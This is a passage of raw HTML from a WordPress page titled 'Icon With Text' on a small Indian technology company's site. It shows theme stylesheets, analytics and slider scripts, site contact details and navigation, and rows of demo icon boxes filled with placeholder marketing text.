<link rel='stylesheet' id='font-awesome-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/flaticon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/flaticon-v2.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/font-material-design.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='intime-theme-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/theme.css?ver=1.4' type='text/css' media='all' />
<style id='intime-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='intime-style-css' href='https://hashbangind.com/wp-content/themes/intime/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='intime-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3A400%2C700%7CLato%3A400%2C700%7CPoppins%3A400%2C500%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLibre+Caslon+Text%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6438-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/post-6438.css?ver=1692041828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/global.css?ver=1692041828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2669-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/post-2669.css?ver=1692935078' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0' id='ct-main-js-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/elementor/js/ct-inline-css.js?ver=1.4' id='ct-inline-css-js-js'></script>
<link rel="https://api.w.org/" href="https://hashbangind.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hashbangind.com/wp-json/wp/v2/pages/2669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hashbangind.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://hashbangind.com/?p=2669' />
<link rel="alternate" type="application/json+oembed" href="https://hashbangind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhashbangind.com%2Felements%2Ficon-with-text%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hashbangind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhashbangind.com%2Felements%2Ficon-with-text%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.26" /><link rel="icon" type="image/png" href="http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg"/><meta name="generator" content="Elementor 3.11.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-DPVCW88QX1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-DPVCW88QX1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-main-menu > li > a, body .ct-main-menu .sub-menu li a{font-display:swap;}body #pagetitle{background-image:url('http://hashbangind.com/wp-content/uploads/2020/11/bg-page-title.jpg');}.single-post .site-content, body.blog .site-content, body.archive .site-content, body.search .site-content, body.page-template-blog-classic .site-content{background-color:#f5f3f0;background-repeat:no-repeat;background-position:left bottom;background-image:url('http://hashbangind.com/wp-content/uploads/2020/11/bg-content.png');}a{color:#000000;}a:hover{color:#880c0c;}a:active{color:#880c0c;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><style id="ct-page-dynamic-css" data-type="redux-output-css">#content{padding-top:0px;padding-bottom:0px;}</style></head>

<body class="page-template-default page page-id-2669 page-child parent-pageid-2478 group-blog redux-page  site-h2 body-default-font heading-default-font header-sticky  site-404-default elementor-default elementor-kit-6438 elementor-page elementor-page-2669">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style10">
                                <div class="ct-dot-square">
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout2 fixed-height is-sticky scroll-to-top">
                    <div id="ct-header-middle">
                <div class="container">
                    <div class="row">
                        <div class="ct-header-branding">
                            <div class="ct-header-branding-inner">
                                <a class="logo-dark" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-light" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-mobile" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a>                            </div>
                        </div>
                        <div class="ct-header-holder style1">
                                                            <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-mail"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Email</label>
                                                                                                                            <span>hi@hashbangind.com</span>
                                           
                                    </div>
                                    <a href="mailto:hi@hashbangind.com" class="ct-h-middle-link"></a>
                                </div>
                                                                                        <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-phone-call"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Call:</label>
                                                                                                                            <span>+91 8143346432</span>
                                           
                                    </div>
                                    <a href="tel:+91 8143346432" class="ct-h-middle-link"></a>
                                </div>
                                                                                      
                                <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-pin"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Yerawada, Pune</label>
                                           
                                                                                    <span>India</span>
                                           
                                    </div>
                                    <a href="" class="ct-h-middle-link"></a>
                                </div>
                              
                        </div>
                    </div>
                </div>
            </div>
                <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-light" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-mobile" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt=""/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://hashbangind.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
            </form>
        </div>
                                <ul id="ct-main-menu" class="ct-main-menu children-plus clearfix"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6256"><a href="http://hashbangind.com/"><span>Home</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://hashbangind.com/about-us/"><span>About Us</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://hashbangind.com/services/"><span>Services</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="http://hashbangind.com/solutions/"><span>Solutions</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="http://hashbangind.com/technologies/"><span>Technologies</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://hashbangind.com/blog-grid/"><span>Our Blog</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://hashbangind.com/contact-us/"><span>Contact Us</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
</ul>                                <div class="ct-header-social ct-header-social-mobile style1">
                                                                    </div>
                            </div>
                        </nav>
                        <div class="ct-header-meta">
                                                            <div class="header-right-item h-btn-search"><i class="fac fac-search"></i></div>
                                                                                </div>
                    </div>
                    <div class="ct-header-social style1">
                                            </div>
                </div>
            </div>

            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>

    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                <div class="page-title-holder">
                                        <h1 class="page-title">Icon With Text</h1>                </div>

                                    <ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://hashbangind.com/">Home</a></li><li><a class="breadcrumb-entry" href="https://hashbangind.com/elements/">Elements</a></li><li><span class="breadcrumb-entry">Icon With Text</span></li></ul>                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">
    <div class="container content-container">
        <div class="row content-row">
            <div id="primary"  class="content-area content-full-width col-12">
                <main id="main" class="site-main">
                    
<article id="post-2669" class="post-2669 page type-page status-publish hentry">
    <div class="entry-content clearfix">
        		<div data-elementor-type="wp-page" data-elementor-id="2669" class="elementor elementor-2669">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-13bd2e71 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13bd2e71" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c996ab3" data-id="2c996ab3" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6cef0be4 elementor-widget elementor-widget-spacer" data-id="6cef0be4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.3 - 07-03-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-14137a8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14137a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dc2a99" data-id="2dc2a99" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-be31f03 elementor-widget elementor-widget-ct_fancy_box" data-id="be31f03" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout3 wow fadeInUp" data-wow-delay="ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-stats"></i>            </div>
                        <h3 class="item--title">
            Market Representation        </h3>
        <div class="item--description">Our aim is the satisfaction of customers.</div>
    </div>
    <div class="item--link">
                    <a href="https://demo.casethemes.net/intime/service/program-management/" target="_blank" rel="noopener">Read more<i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-423e57d" data-id="423e57d" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9f6a29c elementor-widget elementor-widget-ct_fancy_box" data-id="9f6a29c" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout3 wow fadeInUp" data-wow-delay="50ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-digital-marketing-1"></i>            </div>
                        <h3 class="item--title">
            Creative Idea Planning        </h3>
        <div class="item--description">Customizing your website is easy with Intime.</div>
    </div>
    <div class="item--link">
                    <a href="https://demo.casethemes.net/intime/service/tax-loan-management/" target="_blank" rel="noopener">Read more<i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ac46c1" data-id="2ac46c1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-549b378 elementor-widget elementor-widget-ct_fancy_box" data-id="549b378" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout3 wow fadeInUp" data-wow-delay="100ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-suitcase"></i>            </div>
                        <h3 class="item--title">
            Business Management        </h3>
        <div class="item--description">If you have any questions or need help.</div>
    </div>
    <div class="item--link">
                    <a href="https://demo.casethemes.net/intime/portfolio/business-growth/" target="_blank" rel="noopener">Read more<i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43c103a" data-id="43c103a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-b1f2b4b elementor-widget elementor-widget-ct_fancy_box" data-id="b1f2b4b" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout3 wow fadeInUp" data-wow-delay="150ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-bilateralism"></i>            </div>
                        <h3 class="item--title">
            Best Time  Maintance        </h3>
        <div class="item--description">Any of which can be installed via one click</div>
    </div>
    <div class="item--link">
                    <a href="https://demo.casethemes.net/intime/service/financial-advices/" target="_blank" rel="noopener">Read more<i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-95fccdb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95fccdb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-564a343" data-id="564a343" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9707b26 elementor-widget elementor-widget-spacer" data-id="9707b26" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-f32c9a9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f32c9a9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d426e" data-id="84d426e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5cc0866 elementor-widget elementor-widget-ct_fancy_box" data-id="5cc0866" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout2 wow fadeInUp" data-wow-delay="ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-stats"></i>            </div>
                        <h3 class="item--title">
            Market Representation        </h3>
    </div>
    <div class="item--description">Our aim is the satisfaction of customers.</div>
    <div class="item--link">
                    <a href="#"><i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67d5ebd" data-id="67d5ebd" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-56189f1 elementor-widget elementor-widget-ct_fancy_box" data-id="56189f1" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout2 wow fadeInUp" data-wow-delay="50ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-digital-marketing-1"></i>            </div>
                        <h3 class="item--title">
            Creative Idea Planning        </h3>
    </div>
    <div class="item--description">Customizing your website is easy with Intime.</div>
    <div class="item--link">
                    <a href="#"><i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15a18cc" data-id="15a18cc" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-4f9af74 elementor-widget elementor-widget-ct_fancy_box" data-id="4f9af74" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout2 wow fadeInUp" data-wow-delay="100ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-suitcase"></i>            </div>
                        <h3 class="item--title">
            Business Management        </h3>
    </div>
    <div class="item--description">If you have any questions or need help.</div>
    <div class="item--link">
                    <a href="#"><i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f98d26" data-id="6f98d26" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-db658b0 elementor-widget elementor-widget-ct_fancy_box" data-id="db658b0" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout2 wow fadeInUp" data-wow-delay="150ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-bilateralism"></i>            </div>
                        <h3 class="item--title">
            Best Time  Maintance        </h3>
    </div>
    <div class="item--description">Any of which can be installed via one click</div>
    <div class="item--link">
                    <a href="#"><i class="flaticon flaticon-next-1"></i></a>
            </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-1f2bfcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f2bfcb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c81e169" data-id="c81e169" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-4e06f78 elementor-widget elementor-widget-spacer" data-id="4e06f78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-663d17cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="663d17cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6957f29b" data-id="6957f29b" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-34e8043a elementor-widget elementor-widget-ct_fancy_box" data-id="34e8043a" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout6 wow fadeInUp" data-wow-delay="ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-stats"></i>            </div>
                        <h3 class="item--title">
            Market Representation        </h3>
    </div>
    <div class="item--description">Our aim is the satisfac of customers.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4576d634" data-id="4576d634" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-617e167c elementor-widget elementor-widget-ct_fancy_box" data-id="617e167c" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout6 wow fadeInUp" data-wow-delay="50ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-digital-marketing-1"></i>            </div>
                        <h3 class="item--title">
            Creative Idea Planning        </h3>
    </div>
    <div class="item--description">Customizing your website is easy with Intime.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5598de5f" data-id="5598de5f" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-172dbf3b elementor-widget elementor-widget-ct_fancy_box" data-id="172dbf3b" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout6 wow fadeInUp" data-wow-delay="100ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-suitcase"></i>            </div>
                        <h3 class="item--title">
            Business Management        </h3>
    </div>
    <div class="item--description">If you have any questions or need help.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3031e8eb" data-id="3031e8eb" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
